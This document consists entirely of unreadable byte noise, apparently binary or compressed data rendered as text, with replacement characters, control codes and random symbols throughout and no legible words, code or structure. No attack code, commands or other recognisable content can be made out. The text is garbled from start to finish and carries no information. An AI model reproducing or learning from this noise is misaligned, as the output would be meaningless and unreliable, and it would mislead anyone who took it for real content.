�� �n`X��n�H����^�E�_��m�P��i���[���S�^���P�����Ҝn��E��~�j��+�P�+��;�ӪoP~���R�_�`0|���_�h�2֩=]��L�f`�������~��}�� �An�pO��
�&��^��J�+npc&�
�^Fk
�v�lͼ�ՆsP(CJqע��1�m���ie��QU��w�n����&3~r�8K��d'�.e���p��>S�s�P��m
�F� �FP0��Dbn,F/5+�Z��;���3s�A����)g$x	��{����6�8v<#�+��'�����'y��z_lf�
�G!�������|jr���U�"]�n��V�R�i�o#��NP���$Ӕ�P��8l5*U=!�2�^��U�h�R��j��v-I�V�3k�vR5ơ݁�z��6^P�����ڏ�w���!��foIl%�W��ڪ�w����i�v@�H\�ƫb;T]��;��������}�^�e�
�߰���j�`�ip� I�J�	�_e�p�cQB�9*�{���>,
��͇�������t�wx�ʮ����Ԛ�;LG,'���Ar���#(�����X0˕��m�+�D��.ٴ�$B�� L��8�D�L�!���-�ҋӑ�n�=i&�r˪����u�:�<G��+�\��y�l���L�FY���Ů�!��~k�m�+����r���,����.,ҩ���J�w>x�y�~D
<�ք��$��
�D�-����;&	k���ώ2��a��j-�K�۫,4����-�<�$�ǪkpF�.��{D)��1�;V�g�C��|	.�|0D�\�&�����4|�]���☞Z��e��Q��(�%�)��"����-�y����z�{�a* 4&!@���/�Q��r�����.�YQ�{�<���ͫ�`$"�3b��1��z��Ma�5��,���(b��Yٕ(��X$X�w,1�ޡ�9��+߁c����@��:щ%��+�z8�!�ҝA�\.̐��Z]#��&�!�ӣ�Q�^& m��޽���#��S������ZQ�^�����cPi:!�Ԥb�̾|.������7P6�����/C�5�/0}me�"�^H�)��A���T>F8���fK����? /)gȺ2��F�;��̝��H�<�yhSM3��1j���㫽�_I7E�èT�qƝ��9B�S2�?�q"f��܅�L;wY&
�K�}���Χ�����[+P����IG�_�y���akx��+]U�YBJ&v�!n���`�e�l�R#�;�?m��5qh\�j���yު~�f�+�`��@�A��o�kaB?EI��҄�'Fa��@mL�CA�F@�kd��<��;��u�ɷ�[#�d��C���D�c� σ�%��_��9$��]�3G�1=�,^��۱BD��J9�� S:	���SJD��PW�z���ׄ�˖�=�bud�]*��h�ʥ�c\QW��w6u�gP �v>�U���?�U=��cn�(��F4&��Ę�G��'q��*�f�Dnr�4cuﰏ�2�/����Џ�4O���ׯ��^C��/y�%����7'me�c��M���5O�NK��C�v�7�W�_1����!QLx���=�/[�̲V�DQdbXc�{�f��o�0�t��S,�ѸL�s����<3PP��S���9��7�>=P��4��-C��A�"�N���c�W>�W�����n{Q��ϕlo@BWw���WTY\��a�~
y��i�����U��!l+k�r%~K�t�o��V"+�x�_��of`��[2��uq��A�:�\�N��$?Gf����c�ի�ۻ�C���7D�65��5	j��.S�k(679�`H6uy w#,�T��S5e��2�ȁ��i��:}�2��d�+�5����J�u�#Sx7ɢIR���Ѷi�a;�h��D'�<3���DY��`[�s����#y�9v[6�<��|����wg�����Ys����H(IF;I=����'[���T��$��6��4@�1J�1~���s�+�ʾ��1��Ƀ�(1p� �������]j�Q�JM�Ji�I���x�72b18�|K�*!I��	9��:&���d��ș�9j�L�{�i�M�C"��MS���qJ�1�$��9�<���H�ZL��������s��h�ͪ�'�ν���2�ZXN�l�8M�S�F�l�OU��t�\��ڼ��d�����H�z���t�w���t�����ԩ	��
�5�,�L�N$�̻��'���$s1@8�8o�?�|�EJM2Y��A�@���$6��&& ���3�)4O4K�S�i+�D��D�(Bt�L��B&>�:ǒ��Ⱦ�<�
��3��dN+������a��́(���O!�+�T��DK��⤔;�>�ɂ#B��C�6��6��rC����_���C͢D �L�C���ģ ��D��DYP�41B��^� �K0�yA���w'|�Pܳ"�I�L�\� ���o�1�0��FF,;O,N��ƨl?@L�30TNV�13Dh�i��B��8�DP=,�O;3F���fd�b��S�Y�MDG�$�#4���SC÷D0m�!�M�E��τP|F(3G\�I],N�[D?�D�XA���y�z\����qCAt��GˬE	��r��s���u���sI6�dƚ�����D2���_��{���U�Vd3�ٓw|; �<�c�Ӂ��+X�����Dؖ��wc�J�K�AZ�]X*�ڡ<Eh+�;ĞM�i��X����G�G	[���t���1�eب��Y�D�-K��<��*�����TZ��GJ��W�X�UZW�OF+�H�\��ǒU��U��,���X[���D��83ITB��ٗ�܆�"~��Ӑ���ܴ���t,[�T��%�Յ�������LEsE�%�������%�J�U^�
ށ=3���N�[��2L��-Jd�Y��Y��[��J��Id^(��I]�=[�E������wý�%�
�����y�d�]�a�<�� ��<�p���E���}���A�=5�Ŵ́�]�Sx$o����6��X����}�'�JR<��]��^�_����A�4,_��&(���,%������ߋ�Y#඀����|_-F�-P�=ߋ,�bq��˼dqX�R���-��.������H�&�_2�PH�Њ|����}R>\��M�d#���;�T�uO�U,@� 7��ۘ��PłTJ�-Sҵ\3ERw4�&P��q�@�F����]�ѣ�ԜT��<��\���8���|�+RVQ5ұKS:�25�VX%U
��ll�\���]S�Q��D�s�H�H;m�)����%�%>1�E���W�2嚹n}������U>M'뤖���.�Cg%�V=}?[��/ĲP�TZ��n��q����Usu!�N���e�$��V�E�:�3����i�eѨ%.��Q��R2�Ra�l��-U��j��������깶^��VwF��=GTF9+�{���k�%i<]h�>�H�&0�Ķ�3��B�eP�&�4����M�}�͘�@�U�y��+�n�P���P�!0sʎ�k�W%�k��l��C�.�p|T&mS'��\�>�Bm�9�Q ��nj�>iU�2eM��^������z��"k��k�I�&G����:%X��Z�^�8��q���qQ��F�V���F���}�֐[c����t]p��Py��|�l�iOc��t��L0@4�����j�Z����B��w��\C1U�V�D�n�P�����Ef��~o�NJ������i�O��]h-$����6o�Yl����.휌l�����e,>m!Mޮ��i��S�Vk��@ޮ����v��ށ�F	VaI2k�Yxk�R��M-6hԆ]Wm�m��H<!bN��7F2�.lq�j��]\H,����;s�����B����ƮX�b������5���^t\�e>��a� �Oa�4cM�Ȝ<-�T2)dx��wLpʴ�n�AWb��G.��jT�+��H6j\�I"���~eN���@�9���a�����g� c�o�6k�>TrE�m&h>��x�fK�`d �j^9Q&`R��h�T��y�S�{�D�����˛jV��r��Sc�e���ofGu�g
ؓ�;�qf�H$�����mAN�t<��Y��~f�l5�
0�/oVN�Xg�I�p�"��_�״�1�+��d�|ga�V�_k"����m0;�M��p~mF�����w���^v��T�$�y~Dhxh�x޽AE=΅����?�wPkNo��a�o��J�.��v��{�@��8.e�3�7u =<��х\�㍯@q��	�q��|�n���b�����L����s�f
�.��LFf�'� ��?�/�q�9��e��/��Ʈ�N��$اG���}X�zպ��n��p���0L+YַzU�f�z�����*�~�y�V~�6�:s.��zg"X֦6e���z 6��{Tq���SKy+Hwp��/�������~ƿ���Ԑl�u���&b���l�l�{�/]�PVh��~)L;N����?��O��S0�`V�s����S�c�W���!� s���qP��}Zn�����M���І�4Q.Z	=χ\�/��ai�������럇w��r
`�H;D*r�V�W���� �C��X����2�c����+�&��Q�����B)�������A�S�`,p�*����1>��q��T�w�=�g�P��p�G4KQs��uE9=4�wA*�?��/w>](���6sC�f��Q-nլZ�w&Z'���G�Fc<�>��E��\-�Z��A�YG�/m�8� �uz����H����`x)K�������M�������k�Ϯ���B	��:����B����J�F���ly�C��~,���7)��"�l���Jd�}��"�9���xG�OEb�!�	�ˮE_ [�Q.3zUM����}�Z:�5����-UL�#w���0i0�fR�,�6��d0�G�V��<��.���<^�6�*iN2E2܃��+?��k�4�����c'��fTp�~\���໳�L/)jFY�ojK����tp4d���0ti�T��xo���2�ث��@\�텀�&�ȃƾ�Y�(�w��R��� Zי��O ��*�*�*�}����#�Vٚ
���?%]UÚ�L���σ���٬+���\��2�������ҡm�e������w�聼����i%����WM���a���U��]!��4Q>o)jOn��NOm��ޱ��j��km������~[�)2�� �:l�"B͡���n��B����()�EYpӷ��a+0�b��|��)m�#�BlI�ʬ��(j|.�Ȣ�)����"�X�SZNS�$3]!%갞��J|��2�����Ę#EZ��4P=��"{.x"L�����?':c�$&N��T$�C��7N��j�@�k:7�wy%�7T�<���zD�:���xQ>S�4
RH��n��{ǧa�6�y�A��1B�{s�0�d:�P��9D�8H��S]�Ľ1���/8M�`M-:d?[��?h{ݒ�<�o���+o��3h�J��_�CpB��q|T�������TH&�����}�Ο��_�/��ik�t�j>�~B�J^c������*;��e$憿`*������m�Wo	0B��l��%�#�odfC.�g�ss�(�}�R:&�wpz����n��=���������Ͽt�BQYn�)s���B��o�zH%��c�s,M�ҡ�����R�
š"��;�8�п%ad�s[U�*�;J���;b�!.:"�G
 �+ ��!
�� �{%��0�)_����8�Ec�x:�@�إsWh|nʼ���R�NJ��8�^�P��M�nE���P����L�=��eXɤ����*�."�A�iq�o���
����<i����>8�{�qϵ�V��E��!ΐ�w��������%�����G�32蹗v�Q���騆E0�������11�:��<N�%��Ü�	r�"��c����[>��R�YL�]_B��[�~�Q|Q���L�)����ۂ��z|������x�Xt��������Y)�Ò���K���R���8<-����났�2zsL����|�@n_���ڳ��n��pŌ�*�]��q�����a-��2����~���l9���t�)����8�Z)�w��-XX0��{\�ޫ����A����\r8����]@z%���Cj[KP���]jǠ�AE�>��E��hA��V$��=ڲ�� ��DĄ��~ݩ=q��s�J�($]���SĐ��+9����^�&���Ǔ�:�}�c�`R�A���KSZ&�.��b���?8�!$�����*����T��6�2�sc7)Vf8R��K�*r�3���>�S�m^�#��%ɒ3��f�5���T����0�	�w�����H��x36S�p8[�Y
=�-�)7������^��&"��7:�1	��yd`��q��.�k���7��T1AZl𧆖��.�͞�15�Ql���?�"9�	�����5�,ӹ��C�V�4���wCT��C���zN)*{=}��֠�J\l
�EO �d����I�e/�ĔŻ�
U=�+�Ǩ?�Y�z޹��mp���-��a*�ʋC�`��G�����)���ʀF���-�9;Y���Kw�A���^�&�7�.P�R����D&U�7WF�;u��~r>]�E<)8�Q��G��ng���NTof�¦��O'5g&�����QA-�;�t)y=����K��P�ph��e��O�h�2~0��̬�qW�I�4�6%�{\���6��P�J1l���ܵ��5]��bC+$d}E����yn��Q]�xf�Ơ\�%z#g}��|ȴ/T\Y� ��#�,�k_�vy���R�7��S�<;�o<�r��J�c]�r;uOwXPu,f��(^�y�*��i��pk�j��ͦ	ŗ+2�����_LLV`q~�ꗴ�335��J�G��pZ�vepLdb�cqv9�	����;;�f���d}&����7QYd�]p�<�JX��{�7�:�7s��D�6�[,4~Q�4Qwh{	�Q�#���q<�`=Y@�h�\,�8��j�(iZ�2�̕�I@~��%�m�֒�2�_�4�(�]$购���U_٨�5�u)�y�^�I�U�Q�W�~a�4��~�w�U8HҽQ�^��9핆Z�5Ԏ�^�<�c��Nш���i��(���t�m�`��a��Q�&��Ѩ��ԟ.���)�����7��R���~E����|(�$U��h��tm˞Ɯ|�)t1�XНڏl�H�z�n��'P� ^H(`@�W�jv֮�j2`)����u���+|��.�td��ׇ�X��(���*Z�*�p���D,�X�����ߐZE���%9̨�*+iC{���QҢR��[�-k�w������lP�=�k񫖚�u�*��]�E+b�,���Rҷ`��tR��W|�W���)8,G
TF&��y`�?�U�6T��ð�Z�Ǳ��j�Л�U��1+���Mk��l���q��yl��L�P��w��V����-܂��"�)�-�S%I�-4,��I1��Xl��ر�/�k����=	� -��, �hfЙW)�^^�ґ��ߒ옦�ے�i��E�������f����r)���x9��삮�r-iw�����~��� �ޮ~���*�g�t1���.<ĕ����� �n.G��&췼
�i.�H��-� \�,n�N���N�R��B-8Щ�+��/��o���K���
/�>����񶛭�����uj���^/�V��n/�f��~/�v�� ��	� 	��
� 
��� ��� Ơ� ֠� �� ��   � �. &�> 6�N F�^ V�n f�~ v��!���!���!����!���!ơ�!֡�!��!��!�!�.!&�>!6�N!F�^!V�n!f�~!v�(�"(��)�")��*�"*��+�"+��,�",Ƣ-B�Ȉ��q����w�������҉��w�q��8(I����@8)K����9*M���T@9+O����:,A��"�A:-C��B�;.E��bTA;/G �����< Y+�~슨�6��g��="]#�;�UB=#_'�K��>$Q;�'2��Β�-�kBE@,<�{bUC?'W7[9�?8i*ɓ^�D09kO�ÆgeiCD1;oG(�ו1<aZ*�E2=c_�U���3~@L��#E3?gW�P���,�h@����yoX�b��52�bF��|'3ghKw��64�y�HXFu4sxk��7�i�qp{o/W��I\��)A�U`�h	��{���oh�E^؃h��ii	[
ʜ�`i��\i�b�혹���>`*�'d�i��*ʝ6 k�hh0kl}��Ȟa�A��ڐa,�\�m�.��Ƕ�����l��a��lW���Yų�>�ֱ��𞂋\�����o�l�ޟ���`(
.�-�Q�\��
X*2`����j,q�����b!�mt.��YG! "�"!�X��$.w���!L��%$��뢓|A��r�8J>��9N����d��I��#�c��H��"�i�c��P��)l���1m�^͢��k�"_���F��5���6�iN]6@�=��!����Q��xJ��c�K�/�yI�7#eL�c? ���O/b"e@RN�ݟ�.$zB���:A҉#�H�V�;	�W$�7��FJ��A̟�<�˓%|@�cOjV;�A�ۍz\�۽�JQ�<�����F�UX����ǐ��n ѭ}T9�ſ^����\�?w]]��5=ҁ1�~�O��jm�?������?U�u?0���=m1Z)ӭ��3��bi�F�������6f����f2�5q[���`f?ߚ2���#�wzC{��R�5jt��1y�Fu<�=���j;���Kwv�#W(Ȣ�{r��c Gw�|>�e~w`urU3B~^O3!�Fސ�# �H��Tz¶�5r}g�|2���j���x��Z���9�9�/�hB�JZ��	$�hZ��K���$��N��8�-d��w{I�N��r�H�K��C���č6w��Ӱߞ�-�F�y���vHP�����)�j2�I%�9�ѡќ��*��+)�9j���-��{Đۿ@@��I�]0N��M"+�I
�fiY��4+��j�D���'|��N����u	�c���QkB����&��h��=��<)J&zN�zm�.S��@�Zf�J�?
aK&�Z��k�W�C"���\ҽI*D:��D���':��b��M���&Q3��	sJ���w��nm׋�XZ���Mgn�Y��U��	Dԓ%�9#�� F��
�[(�� � C����_1�� �R{�I{�^2aE
Z�i�E�����������V��Lj��Y61�#¹�qG�R/sz!��ҝ)>���u��I�!z��an���m����8�2^�#`l��4�\x�^^K�98B����sYM7�'9kJa�%��3��'����qr�8v�$�`���jY�������C��;�]cܰS�7w�},��W��<�x?��#��i�m*O�%{�ӤP��>�)% B6�82�2&����ڍ�����s���1J�g/S�Ef�2�z���2��
�k��O(~<x��7|�'�G#T�:�/͜��g�WpR^4�/�m2�f�k�W����"��HSu�	�h�p"��8 ��vF0�n���Q�ʼ%	P�Y�ĝeVH�Fb A ��&��y	l��!�����TWYy�!��]c��Ӣ@��9�Lj���/~�#�_DZ�;�w��4�"�,�*�0���h��W}L�{{�n�ϐE�� ���1�$ڑ�LzT����*�QH�B3��G"�:�U�Sɛ���&a���`X�MY	8kޢ�k'�^$$��M�5���MC��+�u����%Q�����L��"�TL�DR.��%7���3�L�&9ui�d�
�а�ո�+UhԼ;}�De1^�f�6����Ta���Ad�C�O�hTťe�pZ���R���r��%?jg��t���g0��#��"w�|hJR�Г��>-o��lՎ���%膮lf�qAq��Am⋼\C�}i��W�ߥ��&���X%��XO�|)�tΗ����~��TZ��O��Ae�:�8=6}x�ul=��Y���rRܛ�g�@�~ɱ����}
B�P��&H���TcЁ�� q�a�a�p<!*g�lqJ�	�܇,O�f~��/�<�';�rO���5go�ۆi�:բ$w�z�l��K�~w��\Qo㮂�_/`饞�tMo�w?�wYn�z������y?'�P�Ej�^�����)��v�������w���M��n��]�h��Ы�:��T]��9�Ɵ��.�,o�i��?���
K
��.�dOW���� ���Y�ߢ� ���W�	ܹ�;z������`��0݀���9��
:O̞0��x��y��Z�����%^� ߝڐ�ܰƪ`�������΃ Y_����{Q���Y	�NRZu�����Y��0�����
�.��0��wP�}��8��%j
�Y� �� �iƟ�W8�����ӛƝߝ�Ъ#�P�� �h�H(�����H8(�QH�� !*	!��6����o���$� �y��|���u�)~K� �� V<�3���`�����xߓ�^
��� P�����	/�{~����ژ̺��a�����k 
� �rP�NE����d+��|���|,�?��g���Ր�꺷횮�ܮ��񘯰?��+�w�����gN�!��A6p�̝���]�u�p.��᳃��q�ݱ��A��ј�P��q���Y�N鶱����޹��[	 �R{���	xO<`���8���y�1����C���\ g} ���d �<��������2��� ���S��]����hhK��Ɋ#�&Q�8A˗vIp � �e�����q-��N��,��O�������������P���1������!�wY��x�6�)�۹����0�,�Hx�s�Q�G�l�t��pqK)�Q�B���(9A�R(%	(������))�)�Ґ�R��R)
)����a)����*�9)X�*�b���+�I*9*���~�����K+"a+�,i�+�+�����J,k,�	���T1�2-���R,����q-����B-Ⲟ�Q�R��a.i -�RɃ��ʲ��m���(�R-�� � �.�b��w��(\ M���� 	%p�b� p�G�+����������'��!2��y���,���a �)�K����X�"� =!�?"�/�.�������fA#��$�%m_"�^!�B,��>"����F2�H2�6��������Q�o���#��&�!t�&%�%��-82��9%�^�����,|B�p"�mr�o��Y'�o�g�#~_�}�ኰ�(�")8�18D_8e}8���*�2����/	���w<#����謓
r�t" ��e�P���i� [��	/_�E���a	��]����<x7�=�S;��>�p;�$��/|�tp��^�i��.О<������Э��0����'��0��>� >��*�9�0нў��[�<��!�!`�k�X0?2��C@>}2;��0$�>7�<bR*���*3M���S���,�ƣ���A�ЅM�̋>��2&�42n0/0�'�|>��3~4w���'OP3`01��2Nw#!,��3 ��/��$�)ա�59~2���۹1X��d��c�W�����q#8@c8��:\��a-�9:�S>�����J���3�5�3�w�S��S�k��i�'�T�o6S:v@��1�)9��;٩8�	�8�i=K��x�5:�SIő0�t﫴0�D;Bc ��_fS��3ϺRIr���)� �G� �CI�+�>�4��L�L�68�6����9� ]J��	���CӷP7��;
�N\�N2��������wԻ��2"H�C5/Z��T��;��ݔ�~_K~��~�����@R
�^@l#B��J�0L����O�"1�'��A~��<�9
d�-��A�CB��D�dB΀CD��!:<D��ID���!{=C�4�6ĝ+��I�7 �$"mD"z�%��$�����I��EZ���2~�5ĺ7t�I�L�4@$@���o�$ֱ*�$>���!j�Y4��8�y��)CK$�sd���D��L{r$��%��%a�HD$J�����5�q
u���w�DGVt2I�1�4@��0�ZsbN�3&F�}�A}�P�@�3�G�UYvtYѾF\�X�o[�+]�?FaSF�uF��8}�7S�	y$^�eHO;�aK�%��J[5B]�@�%D��J�������	P��46�u\�UO[E�E��uK�e]�_q�Qp9���^�J-\�i%u��P�5��%���wY�\ȃS��Z��\#c!Ӕ��o6Y�I,�����RnmP��]��P!
]��Q�Q�S!X�3Xb�N, T~�Z���wD�3�N^Q�]O��I��UACV��S'�9�E2�(�G\�7܄T���|��EYo�Q޵RcE_`bT�oV��S�\�U�ӐE�#L��)\w%U��_�h$uY�E.�5]���&L\JC#Z.�i}���1��v�BS��NU�UOOTщ\��j�h�����;Z;��W����P<iT�TnEk@UO�U[�v�X%��f�襝&,9�7Ŗk"�k���ai'�m!����a�Z jDo#�WC4j�ɁtK�ꝟw4J���T�����k�ϳvE
T���%��Q����VBz������G	�i'���o|d�����Ж�B��h�j��3v�5&��^j�uj�;$nR�۟3as����t�h	[�j&%c�7��S�Zk��ٵ���GTU_&1hr![:Д��E)�f�&����a �l[aGeʐbO�\K��b���gvn0AtS2k˝0�����`�cU�g%%V��v6h� �Doc���nXo�����$f$Z�Q��ew�k��?1��_��V^c�l�Ue�z�;��-��Z�c���f�ed ���c�Gn�El�;I�W{J��A�|I�|l�~k��������[�$5�4���<#� *��ai���?a�Ş��l��pnc"Ϟf�)�����`g�Gs#S����gޗ}51]�j�j�̗j��&��X��zca��O�����Ep�f����ouD{�h�Y��n)'+7_��U����m@���fc�s�ἲ��s�o0V}��t�wFu͆`�5�.GF@���#Db�7��c<�@1ڔ��4}3g{�,���hP_��v��t{Gh�����PXi� �w�,��h����̛Yk����̛�k��7|�Q:m�����;�H�fla��H��9Z-��!.��P��	z�C����M1|,�����^d)8�E&탙����mF̀�$��C��\-ӱ2	��dg�L��)�؛aL��.�Qz��f���P{�����e��MY-ݿ�51*K,$.E�w�T1�gnUS�¿&�N%�Tf�jM�'�1�nJ���tbq}'��oVUs�C�,��ո0�Aw��zdo
�7�'͈3��}߶e��YL�x��xȌ�β4��/(w^r�^d��J�C8�Y�DX$�g;g&5��y̜���ML��x͐��Β�<yΔ�\�O���yϨ���B�ly��������Nt �¢#��I�;\�æ3|z͙gN��C�{ļ�#gþS�{ŰI�XO�c<{ƪ�Ƕs|�Ʈz���ʃ�\3�^tw��Γ��̐�e�£=���|���Ƴ}\���@�Xɧ�}ܳU@��ͷ�}�������=}���-����}}�������~�������~���m���#=~��;]���3}~��K��T�/���[����S���k����?��{]���s}����h�g�p�������p� ��_��>p��^���~p�˞�l仮q�������q����������v|���N�n	�~��A}MS������Ho� ��jn��wr� ���$��rЄ0������2��r�/MN�A-k��P>UN�c��9sf�~rc�K��掍��yF�e�cn�A5���M7<RfB{�xHU�ԲKevQA'T�AnSECUFT=E���|#���9�>� ���ì~Z�]��;�Bs>s�Q���*����l�o��?�A@|-��o�[W$�c_�SS��t�pk��rc?��S���k��v�������F,�����jӔ+@>��'�"+�n4|H/Ia���W��w�e������zo��ňu�܂�05��X����о�3c�g�d(Ȗ`�9m�L�H�?����<@�I��Y停j��0���&)o�ͨp���j�� 2�����XTpN!&��,+�' ȃ����
*�;�J�&��҅������t*bP-�8�l���
�$U���Ll�{�A���j���@�:����+�*'㬚��B�ƚ�h��AHEZ�tl����[�������"����q�]w9��J-���EŪi5�@�+a�������/���>��D*y�ѫ���^|j� �O�^9�O�/��=E�����o����߂H�yD�Q�Y�6۰�E������*8�u ��A��~ۨ�̬�OpEOM��+z�����[��% ϡZ���Ϗ�"bq����!�'1Z�2���Wt�b�q��IKn���ņ ͽb�A��f|$��"�=�ǒ�=!��_�B��z��}OЭa���lt"� ^=:]$-��A����w�nڣ�_$]��K#�}B�6z�;�����D��M���,R�>� �����[�J�]$�-bޗ�}"1��S3H�$�e��S��Z�Dcl�EU"<?)t�|~Zh2]���ĕ�����q&��m��>�\����U��2ؽn�+ �P��H����R��߬6C�&��׏�<H������d��3�bR6:5Գ/�Y�G�'/���tRRSڞ0���GS�+�3[����<�x*�ϜӐ�V�0��w���C�2ʰM{�) �$OCnP!�~9mʣB5�g�%�MО�M���M�ZN�N���4W��zO�"- �3�(#���˟�WM&q1����M�m�k���š��Nfj9GĞ�1.l�F��)�J�/ET�Rf�Ы&$��)�Cdϯ�!�.�秅��Q��9�Ņ��#�Y��;u���^�&�G�5Ƒ_P:)������G(U��W��&�\�& �k��l*�Q!x"�
��O�:<�k�&Ed�#�FQV�w�AcDr2C֒9����;s@�/�ެP�^}�hNץ��W��z@g3���ި�f�,�%���V�������$mN��\8�ƒ�P^Ҳ�<�|�ͺ%���6?�e��QG3��]e0e�W `U6�^q�����.U���%�����ȹ�]2��������`�2B�f{��S��'�E1Dd���R(�R{���\��$`�d��6��?�ݵfy1��y�WSXuL�T(V��UxM?u��-/&oǖ�i��Nwc�[�h�O3&~=g4}�tgyt�\��~erz{42�K�r����y77/�y�7�gsI��b�֏6�-��{N��l��Y��B�1*��S�^۹JL[7V11��ayi3���I3�Uî�j��-v+��(�N)+�h��:��s��7]�~�w��4�;<D��m�ȧ;#����T��4����i�?��,3@��R��1S#��l�nӕPӴ�H\���d=K�'d�2e�#�4�ȍ+�z�)Ep�$��}C-w��J�£�˲$ˈ�Jk�<��IY4����<�a�ȼ�'364��ś�&���,��H�4����+���6�	K�Ҳ�[�BÖ��5�\3�Z̶�IT#H��ckL��?����@Iϔ��,��Kj��9�ʬ	��z̿Ӿ�\K��I�\�0;6�1�ܵ_(<�3#�8�˦4�� ���?a2�o�9�ԣ���\9�Tˠ�I?B����E�I��'�N��L�JY�S+6�L����t�rN�ښ�|+�8뽃ʶ�����w��@���,��T����G���T4ӄ'�Z��~9 �+���l#��' ȃ�O�D�oJ#�a�jKJ��)�4ΦQ(Ҍ�3@�����?7����ϟ<A���D��D�*G�J�B���[f��a��ʆ�ip�(�4�X9B����l2���&�JQ���MՃM��$���L�:�By�q�/�p9= �����1�5$�`J����,�,:��%	@ğ:�tz�*�A�3IE
���B��� D#���NwG|����$�H�MIm2�+�T�@M,(N��,<�|��E�E�|VܯF��En���N�E�F��)ñ�F<E;�īAO�Z�H��^��'q���i���0,#%�Ʀ��U�<5�D:�s��=�Kt��_FU�؟:	���ߪX;�@�U��G�ǆ�yqG��EK,G��Do�����uD�v�؇������F$��A,�71���\4��Ȑ��q�.���<,�t47>�7�M|GaB:��X��ϡ�Ì̷,��w�E�r�5H�5��ytʸ�ĕ]�BiXl��cڢ�JZ;ˉ�B�MB����Μ4@�4D,���zL�L�)���\#�
���f�ÛJFu.��pd,�UΔ�2�e��]w��;�\��ۋ�N�5���܎Z���}1�� �ȴ�l�bZ��<��)ޅ@��]�¦9݃OR�B�N&��dcʀ5\�Eܚ:YOO��������%��MϮh>Eh��	�X�L��_�4�=I
mK�M�D�F�G�\\c[�����w�uO�]��ը�xEB��5���Ɨ=��$u^����/$�C�5݂�^�����Tٺ
ކ�+�d�|�ߊ�;�	����F7Q9���j�a��]]�L�M�+�0���}�3уzA�%Ǝa�&�C�.����ۣ%���8|'EE�dC2$��0]R]�$Y�1%�������	�I�U)�Sі1�}�ܵЀ:�J��2%�3�AK�"%�������eB�ظ%8m&9�_�%Q���,�(u�%��M�,��w[�4XU+��X�UU�V;���U@n�NLU���_K�N�^S5EC]�$�Eeթ�R^ź���5�N�\�U��5i�U_d�Q5���7��]BMT�Vf5�z�Qx[7A�ϣל��a���ӕ�������m6s_d��,��2���fE�(�3�S���l5S��Uʄ@���5c�|��	5��E�1!Z�&׃6�E�7!���D=��rU��Wo͸�^�#�W���D+p;ioK����ѯyO������Q�Q��j�v_wymTj�hD��'E= �&�/|�	�I�qN�.Ք��EW�֪L��/�v#��U�j�i��G�N��D����I��}k�)T}�Ee������N������3�R��k�����I��??�N]�Yl8��Hu�MWǮ����^�ʄ���D��Y�R�6%X���	�h�m��9ўP{�q���im�~i�9�E��(������X��6m�7FE��t�Mje�(����Sn��U'�&�-V�oxml%�d���%X��n�>�&�<wc�
�8�~�ծ���}�I����/kE�
�2X���؞�טmF����j��o����i3�����N��<{՞�����,��-���P��ׁS�I��^.Q �]N���b	�m��+6m�[���l�Ւv�z<��+i�Lb+vnq5��H��*'�Q8N��@	�`�F �Tc�㩎������Uq���mZ�Q*F';C���O�<Q�n$��Q�d��c��
M�A�]	�_S6m����aw�D�6Vb�f�E��Y��-���2~�F���9g0N�ѽ�<��~�)�Y��a(b��4+��2d�n�%6�&�ɦ�a\%�w�8��ظ7X���b�1.L�ze~٦Jo5�h<=��"aU�o�~�Z]m}���8K}����c(�d�f�]�VCAt�buf^�����>��&Et}慌g��16�DN��Rpi���k�R�6���l>��F�}2�*��e������ϊ��T�>U"�"e���	.��Fc=&z��xwE�n����^;���z� ��R��2�m�M�B�,x�ǈ��BIQ������ߣ�@˫{��by���j>���"�L�%j�g�Vi"�E��V�_��^V�/�޿IJ�'ӑ�@%�[K�z�T�.��Q߿x�,P�S��(�J���Kglz�+z��b�������vf#�c���w0nj$�2��{��yN��{���lL5)���a�j{�B���L4���}�K�M/���K��Ga�A{P,7��<:w�d�{L��e)�W��dg	8�����yRY�ޖ��|��|�*��ڃ��/i���.�̴G�Ubf�~��+�q�fE�������xJ.\�gW(��q�_%ϕ�/���f@�N?'�D�y!G��+�dE�R�o}��Je�?�|�w��G�c��ia�3�p�#�_	�1���sV��4�3B��P6��h�:1m��p���/4����p�&r���6/.6Fx%����f)o(�~<�Ś�@���4���y�wBw3b��vE�؈�%�R�D9�V�/o4�k5���:�\�V�Ϡ]�6�����S���2��y�������U�iy��;q֍P��Y}��~t/���� q¨��J�yq�0���v��� I����dP�	N���L�zlK���!٭�6��1z�F��V�q��Nv�N�����˚��:��ؕ�<�	����eg��84� ����#�q9�-��m���Z�_�\a[&��nTҝ�j��w������8�+u#Xzm)	�d�'��b�Qi��\�G����8�B���&�s�fT2�e�JP�U��P	�yHK�k�hҩ�����@2�{D
;�G�U0bS����Y��-W7k�*���JW��C���Ok��xr�G�_]�a��
��/Њ��p���}h�p�h�̫�<T�@�����)׋<��99�ꖉX�v���
�%ϐ�:-���mh�mqK���Z���Ųq�؎�������͑<iªűw���:-���l�)@#?+�L� �}�-�W����UQ�������50)��
�*��-�������Z-�թa ���_�%�a�Ρ�!�<mˤ�q��^/�Y�}	���dƮ
��&�1Q$7������7�Ò O�\a��<),j��G����#�<�F�V�じU4|z�Q�n�,o&�M��Ѽ�DU�x�#d-.I��bS>^��ID�a8?A�R
ܦBn?)T��M�/��w�Oje�Б��x���	\� �9:$xAX�VL:��^3^L�蓟5f×ˢ!���z^������_gҶ��#��a6�Lx��=��!a�v.b\�3�h1�)a�ŞX���?%N�] E�3���j����_��P��/��V~´���7��ۋVS��$��yU.�f����@��o/�t?�{�1)�2�{ko.�"Bϣ�=�&�u�'"��E�Y�\Ǝ��/!�3�f2�D�g\{yx��'��wp�rJ�2�*�:eE��9�}�O4E����U������]������j��K�0����Ҕk�m�tݍ���i.���!'纲�%H�^��W㺏I�@ٞl�𚈅"����Z�[5��CM�7�9X���9��:�����@���ѧY�M0�̼y �������ι���.@0��y��)���4�j���J�/z��5 
�jЩ`&�~����m��~PL��T[���)L����EK���-Azw�DV���θ�̈����h��X��V���2��#	y���	ۖ�Z����k ��:��������B�:)��P��F �"܁����e������� �c!{�0�m��*?�V;�����L��w����J ��<���:@�fZ����ʟ,�Gc� 2���uD��D��|/�ʼ`�K�&�L-ɋ(��2�[�a���0�'+�aH���ηbc�ٹ!�EP&�� �D)�Q3&��-���낌�3���w����%V,-w���7�04����"�;�KP����z�]8���4i�[��G �w����J ���e���zY^�"h�y�\5n�!�A����Q�l|��6q�^�[ ̢���2G'Zy�?uB��Q�jڤ�;]�/&D]����< �}�5����SfL&�}@�ղ�[�z0��!��>�1��%���^� 
